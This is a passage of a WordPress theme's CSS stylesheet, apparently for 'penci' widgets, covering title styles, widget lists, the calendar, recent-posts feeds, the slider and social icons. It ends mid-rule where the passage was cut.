.penci-sidebar-content.style-10 .penci-border-arrow {
border-top: 3px solid #313131;
border-bottom: 1px solid #dedede;
}
.penci-homepage-title.style-10 .inner-arrow,
.penci-sidebar-content.style-10 .penci-border-arrow .inner-arrow {
background: none !important;
border: none !important;
padding: 10px 0 !important;
}
.penci-sidebar-content.style-14 .penci-border-arrow:after,
.penci-sidebar-content.style-14 .penci-border-arrow:before,
.penci-sidebar-content.style-13 .penci-border-arrow:after,
.penci-sidebar-content.style-13 .penci-border-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow:after,
.penci-sidebar-content.style-12 .penci-border-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow:before,
.penci-sidebar-content.style-10 .penci-border-arrow:after,
.penci-sidebar-content.style-10 .penci-border-arrow:before {
content: none;
}
.penci-homepage-title.style-10:before,
.penci-homepage-title.style-10:after,
.penci-homepage-title.style-11:before,
.penci-homepage-title.style-11:after,
.penci-homepage-title.style-12:before,
.penci-homepage-title.style-12:after,
.penci-homepage-title.style-13:before,
.penci-homepage-title.style-13:after,
.penci-homepage-title.style-14:before,
.penci-homepage-title.style-14:after {
content: none;
} .penci-homepage-title.style-11 .inner-arrow,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow {
border: none !important;
background-color: #444444;
color: #fff;
border-radius: 0 0 12px;
padding-left: 25px;
padding-right: 25px;
display: inline-block;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-11 .inner-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 20px solid #fff;
border-right: 15px solid transparent;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after {
border-right: none;
border-top: none;
border-bottom: 20px solid rgba(0, 0, 0, .3);
border-left: 15px solid transparent;
box-shadow: 2px 2px 2px rgba(0, 0, 0, .05);
} .penci-homepage-title.style-12,
.penci-sidebar-content.style-12 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-12 .inner-arrow,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: -2px;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-12 .inner-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-right: 20px solid transparent;
z-index: 1;
right: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-12.pcalign-right .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-left: 20px solid transparent;
z-index: 1;
left: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
} .penci-homepage-title.style-13 .inner-arrow,
.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
}
.penci-homepage-title.style-13.pcalign-left .inner-arrow,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow {
padding-right: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 16px solid transparent;
border-bottom: 17px solid transparent;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after {
border-right: 16px solid #fff;
right: 0;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow {
padding-right: 30px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 15px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
left: 0;
border-left: 15px solid #fff;
} .penci-homepage-title.style-14 .inner-arrow,
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: transparent !important;
color: #fff;
border: 0;
position: relative;
padding-left: 25px;
padding-right: 25px;
}
.penci-homepage-title.style-11 .inner-arrow a,
.penci-homepage-title.style-12 .inner-arrow a,
.penci-homepage-title.style-13 .inner-arrow a,
.penci-homepage-title.style-14 .inner-arrow a {
color: inherit;
}
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-14 .inner-arrow:before {
background: #313131;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
content: '';
position: absolute;
bottom: 0;
top: 0;
left: 0;
right: 0;
z-index: -1;
} .penci-homepage-title.style-15,
.penci-sidebar-content.style-15 .widget-title,
.penci-homepage-title.style-16,
.penci-sidebar-content.style-16 .widget-title,
.penci-homepage-title.style-18,
.penci-sidebar-content.style-18 .widget-title {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15 .inner-arrow {
background: #f2f2f2;
border: none;
padding-right: 48px;
}
.penci-sidebar-content.style-15 .penci-border-arrow:before,
.penci-homepage-title.style-15.penci-border-arrow:before {
width: 36px;
display: block;
top: 0;
left: auto;
right: 0;
bottom: 0;
height: 100%;
background: #e6e6e6;
z-index: 5;
border: none;
margin: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow:after {
left: auto;
right: 0;
bottom: auto;
width: 36px;
border: none;
background: transparent;
border: none;
z-index: 10;
display: inline-block;
content: "\f11c";
font-size: 12px;
font-family: 'penciicon';
font-weight: 600;
text-align: center;
height: 24px;
line-height: 24px;
top: 50%;
transform: translateY(-50%);
margin: 0;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15.pciconp-left .inner-arrow {
padding-right: 12px;
padding-left: 48px;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:before,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:before,
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:after,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:after {
left: 0;
right: auto;
}
.penci-sidebar-content.style-15.pcicon-left .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-left:after {
content: "\f11d";
}
.penci-sidebar-content.style-15.pcicon-down .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-down:after {
content: "\f11e";
}
.penci-sidebar-content.style-15.pcicon-up .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-up:after {
content: "\f11f";
}
.penci-sidebar-content.style-15.pcicon-star .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-star:after {
content: "\f005";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-bars .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-bars:after {
content: "\f0c9";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-file .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-file:after {
content: "\f0f6";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-fire .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-fire:after {
content: "\f06d";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-book .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-book:after {
content: "\f02d";
font-family: 'FontAwesome';
font-size: 14px;
} .penci-sidebar-content.style-16 .penci-border-arrow:before,
.penci-homepage-title.style-16.penci-border-arrow:before {
content: none;
display: none;
}
.penci-homepage-title.style-16 .inner-arrow,
.penci-sidebar-content.style-16 .widget-title .inner-arrow {
padding: 0 3px;
border: none;
background: transparent !important;
}
.penci-sidebar-content.style-16 .penci-border-arrow:after,
.penci-homepage-title.style-16.penci-border-arrow:after {
left: 0;
right: 0;
bottom: 0;
top: auto;
height: 10px;
border: none;
background: #efefef;
} .penci-homepage-title.style-17 .inner-arrow,
.penci-sidebar-content.style-17 .widget-title .inner-arrow {
display: inline-block;
} .penci-homepage-title.style-18 .inner-arrow,
.penci-sidebar-content.style-18 .widget-title .inner-arrow {
border: none !important;
background: transparent !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:after,
.penci-homepage-title.style-18.penci-border-arrow:after {
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
margin: 0;
color: #dedede;
background-image: linear-gradient(-45deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
background-size: 5px 5px;
background-color: transparent !important;
border: none !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:before,
.penci-homepage-title.style-18.penci-border-arrow:before {
content: none;
display: none;
}
.penci-sidebar-content.style-19 .penci-border-arrow:after,
.penci-homepage-title.style-19.penci-border-arrow:after {
background-image: linear-gradient(-90deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}
.penci-sidebar-content.style-20 .penci-border-arrow:after,
.penci-homepage-title.style-20.penci-border-arrow:after {
background-image: linear-gradient(0deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
} .widget ul {
list-style: none;
}
.penci-block-popular-cat ul {
padding-left: 0;
}
.widget ul ul {
padding-top: 11px;
margin-top: 12px;
border-top: 1px solid var(--pcborder-cl);
padding-left: 20px;
}
.widget ul li {
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid var(--pcborder-cl);
font-size: 14px;
color: #888888;
}
.widget ul > li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget ul li a {
font-size: 14px;
font-style: normal;
line-height: 1.4;
}
.widget a {
color: var(--pctext-cl);
}
.widget a:hover {
color: var(--pcaccent-cl);
text-decoration: underline;
}
.widget.widget_archive label.screen-reader-text,
.widget.widget_categories label.screen-reader-text {
display: none;
} .widget .screen-reader-text {
display: block;
margin: 0 0 10px 0;
font-size: 14px;
}
.widget select {
padding: 2px;
line-height: 32px;
height: 32px;
vertical-align: middle;
border-spacing: 0;
clear: both;
margin: 0;
font-size: 14px;
width: 100%;
max-width: 360px;
outline: none;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
text-align: right;
color: #888;
display: table;
width: 100%;
font-style: italic;
padding-right: 2px;
}
.widget.widget_categories ul li {
text-align: left;
}
.widget.widget_archive ul li a {
float: left;
}
.widget.widget_categories ul li a {
display: block !important;
text-decoration: none;
}
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget.widget_categories ul li a:before,
.penci-fawesome-ver5 .widget.widget_archive ul li a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget.widget_categories ul li span.category-item-count {
float: right;
font-style: normal;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
} form.pc-searchform {
position: relative;
}
form.pc-searchform input.search-input {
border: 1px solid #e9e9e9;
background: transparent;
padding: 12px 40px 12px 20px;
color: #313131;
font-size: 13px;
font-family: var(--pcbody-font);
font-weight: normal;
width: 100%;
}
form.pc-searchform i {
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
form.pc-searchform #s:focus {
outline: none;
} .widget form.pc-searchform input.search-input,
.penci-sidebar-content .widget form.pc-searchform input.search-input {
width: 100%;
max-width: 100%;
background-color: transparent;
margin-bottom: 0;
} .penci-about-me .about-widget,
.widget .about-widget {
text-align: center;
}
.penci-about-me .about-widget.pc_alignleft,
.widget .about-widget.pc_alignleft {
text-align: left;
}
.penci-about-me .about-widget.pc_alignright,
.widget .about-widget.pc_alignright {
text-align: right;
}
.about-widget img {
max-width: 100% !important;
height: auto;
margin-bottom: 20px;
width: 100%;
}
.about-widget .about-me-heading {
color: #313131;
font-size: 18px;
font-family: var(--pcbody-font);
font-weight: bold;
padding-bottom: 16px;
line-height: 1.3;
margin-bottom: 19px;
position: relative;
}
.about-widget .about-me-heading:before {
content: "";
display: inline-block;
width: 60px;
position: absolute;
margin-left: -30px;
left: 50%;
bottom: 0;
border-top: 1px solid var(--pcaccent-cl);
}
.about-widget.pc_alignleft .about-me-heading:before {
margin: 0;
left: 0;
}
.about-widget.pc_alignright .about-me-heading:before {
margin: 0;
left: auto;
right: 0;
} .widget .tagcloud a {
text-transform: uppercase;
background: #ffffff;
color: #999999;
padding: 6px 12px 5px;
margin-right: 5px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.widget .tagcloud a:hover {
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
} #wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: center;
color: #777;
font-size: 14px;
margin-top: 10px;
margin-bottom: 10px;
font-weight: bold;
}
.post-entry #wp-calendar caption {
font-size: 16px;
margin-bottom: 10px;
color: inherit;
}
#wp-calendar thead {
font-size: 12px;
}
#wp-calendar thead th {
padding-bottom: 10px;
}
#wp-calendar tbody {
color: #aaa;
}
#wp-calendar tbody td {
background: #f5f5f5;
border: 1px solid #fff;
text-align: center;
padding: 8px;
}
#wp-calendar tbody td a {
font-weight: 700;
color: #222;
}
#wp-calendar tbody td:hover {
background: #fff;
}
#wp-calendar tbody .pad {
background: none;
}
#wp-calendar tfoot #next {
font-size: 11px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tfoot #prev {
font-size: 12px;
text-transform: uppercase;
padding-top: 15px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
.wp-calendar-nav {
margin-top: 10px;
}
.post-entry .wp-calendar-nav {
margin-bottom: 20px;
margin-top: 0;
}
.wp-block-calendar a {
text-decoration: none;
} .widgettitle {
margin-bottom: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed {
padding: 0;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed:before,
.widget ul.side-newsfeed:before,
.penci_recent-posts-sc ul.side-newsfeed:after,
.widget ul.side-newsfeed:after {
display: table;
content: '';
clear: both;
line-height: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li {
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
color: #888888;
}
.penci_recent-posts-sc ul.side-newsfeed li,
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 20px;
padding-bottom: 20px;
margin-left: 0;
position: relative;
}
ul.side-newsfeed.penci-rcpw-hborders li {
padding-bottom: 0 !important;
border-bottom: none !important;
}
.penci_recent-posts-sc ul.penci-feed-2columns li,
.widget ul.penci-feed-2columns li {
width: 47%;
float: left;
padding-bottom: 0;
margin-bottom: 20px;
border-bottom: none;
}
.penci_recent-posts-sc ul.penci-feed-2columns.display-order-numbers li,
.widget ul.penci-feed-2columns.display-order-numbers li {
margin-bottom: 30px;
}
.penci_recent-posts-sc ul.penci-2columns-feed > li:nth-child(2n+1),
.widget ul.penci-2columns-feed > li:nth-child(2n+1) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.penci-2columns-featured > li:nth-child(2n),
.widget ul.penci-2columns-featured > li:nth-child(2n) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child,
.penci_recent-posts-sc ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2),
.widget ul.side-newsfeed li:last-child,
.widget ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2) {
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child {
border-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item,
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image,
.widget ul.side-newsfeed li .side-item .side-image {
float: left;
margin-right: 20px;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image.thumbnail-right,
.widget ul.side-newsfeed li .side-item .side-image.thumbnail-right {
float: right;
margin-right: 0;
margin-left: 20px;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image,
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image.thumbnail-right,
.widget ul.penci-feed-2columns li .side-item .side-image,
.widget ul.penci-feed-2columns li .side-item .side-image.thumbnail-right {
width: 100%;
margin: 0 0 16px 0;
float: none !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a,
.widget ul.side-newsfeed li .side-item .side-image a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a:hover,
.widget ul.side-newsfeed li .side-item .side-image a:hover {
opacity: 0.8;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,
.widget ul.side-newsfeed li .side-item .side-image a span.count-post {
position: absolute;
z-index: 2;
bottom: 10px;
left: 10px;
display: inline-block;
background: #ffffff;
color: #010101;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 120px;
height: auto;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image .small-fix-size,
.widget ul.penci-feed-2columns li .side-item .side-image .small-fix-size {
width: 100%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text,
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow: hidden;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text,
.widget ul.penci-feed-2columns li .side-item .side-item-text {
display: block;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4,
.widget ul.side-newsfeed li .side-item .side-item-text h4 {
margin-bottom: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 5px;
color: var(--pcheading-cl);
display: block;
font-size: 16px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
letter-spacing: 0;
line-height: 1.4;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text h4 a,
.widget ul.penci-feed-2columns li .side-item .side-item-text h4 a {
font-size: 14px;
margin-bottom: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
letter-spacing: 0;
color: #888888;
font-family: inherit;
font-size: 13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a {
color: var(--pctext-cl);
font-size: inherit;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover {
color: var(--pcaccent-cl);
}
ul.side-newsfeed li .grid-post-box-meta.penci-side-item-meta {
margin-top: 0;
line-height: 1.2;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news,
.widget ul.side-newsfeed li.featured-news {
width: 100% !important;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news.all-featured-news,
.widget ul.side-newsfeed li.featured-news.all-featured-news {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 26px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image,
.widget ul.side-newsfeed li.featured-news .side-image {
float: none !important;
margin: 0 0 12px 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image img,
.widget ul.side-newsfeed li.featured-news .side-image img {
width: 100% !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a {
font-size: 18px;
margin-bottom: 6px;
}
.penci_recent-posts-sc .penci-feed-excerpt,
.widget .penci-feed-excerpt {
margin-top: 16px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text {
position: absolute;
z-index: 1;
bottom: 12px;
padding: 15px 10px 0 20px;
left: 20px;
right: 20px;
background: #fff;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text {
padding-left: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number,
.widget ul.side-newsfeed li .order-border-number {
position: absolute;
left: 5px;
top: -15px;
background-color: rgba(255, 255, 255, 0.3);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.25);
display: inline-block;
vertical-align: middle;
width: 30px;
height: 30px;
line-height: 28px;
border-radius: 50%;
z-index: 3;
text-align: center;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number.right-side,
.widget ul.side-newsfeed li .order-border-number.right-side {
left: auto;
right: 5px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number.right-side,
.widget ul.side-newsfeed li.featured-news .order-border-number.right-side {
left: 15px;
right: auto;
}
.penci_recent-posts-sc ul.side-newsfeed li .number-post,
.widget ul.side-newsfeed li .number-post {
background-color: #383838;
border-radius: 50%;
width: 26px;
height: 26px;
line-height: 28px;
text-align: center;
display: inline-block;
vertical-align: middle;
color: #fff;
font-size: 12px;
font-family: 'Montserrat', sans-serif; font-weight: 600;
z-index: 3;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number,
.widget ul.side-newsfeed li.featured-news .order-border-number {
width: 40px;
height: 40px;
line-height: 38px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .number-post,
.widget ul.side-newsfeed li.featured-news .number-post {
width: 36px;
height: 36px;
line-height: 38px;
font-size: 16px;
}  .penci-widget-slider {
width: 100%;
}
.widget .penci-widget-slider .penci-slide-widget {
margin: 0;
padding: 0;
border-bottom: none;
}
.widget .penci-widget-slider .penci-slide-widget:before,
.widget .penci-widget-slider .penci-slide-widget:after {
content: none;
display: none;
}
.penci-widget-slider .penci-slide-content {
position: relative;
text-align: center;
}
.penci-widget-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
transition: opacity 0.25s ease;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
z-index: 2;
}
.penci-widget-slider .penci-widget-slide-detail {
position: absolute;
top: 50%;
left: 25px;
right: 25px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 5;
}
.penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,
.penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
color: #fff;
font-size: 18px;
text-decoration: none;
letter-spacing: 0;
}
.penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: #313131;
}
.penci-widget-slide-detail .slide-item-date {
color: #fff;
display: block;
margin-top: 5px;
font-size: 13px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
width: 16px;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
background: none;
color: #fff;
font-size: 16px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev {
left: 10px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
right: 10px;
} .penci-widget-slider.penci-post-slider-style-2 .penci-slide-content,
.penci-widget-slider.penci-post-slider-style-3 .penci-slide-content {
text-align: left;
}
.penci-widget-slider.penci-post-slider-style-2 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: auto;
bottom: 20px;
}
.penci-post-slider-style-2 .penci-widget-slider-overlay {
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-post-slider-style-2 .penci-slide-widget:hover .penci-widget-slider-overlay {
opacity: 0.9;
} .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
position: static;
margin-top: 16px;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: inherit;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a:hover {
opacity: 0.8;
}
.penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date {
color: #888;
} .widget-social {
text-align: center;
display: table;
width: 100%;
}
.widget-social.pc_alignleft {
text-align: left;
}
.widget-social.pc_alignright {
text-align: right;
}
@media only screen and (max-width: 767px) {
.pcfb-wrapper .widget-social.pc_alignleft,
.pcfb-wrapper .widget-social.pc_alignright {
text-align: center;
}
}
.widget-social.show-text {
margin-left: -5px;
}
.widget-social a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
color: #313131;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 5px 5px;
display: inline-block;
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
text-align: center;
}
.widget-social.show-text a i {
margin-bottom: 0;
}
.widget-social a:hover {
text-decoration: none !important;
}
.widget-social a:hover i {
text-decoration: none;
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.widget-social a span {
display: none;
}
.widget-social a:first-child {
margin-left: 0;
}
.widget-social a:last-child {
margin-right: 0;
}
.widget-social.show-text > a {
width: 50%;
float: left;
text-align: left;
margin-bottom: 10px;
text-decoration: none;
}
.widget-social.show-text > a:nth-child(2n+1) {
clear: both;
}
.widget-social.show-text a span {
display: inline-block;
color: #313131;
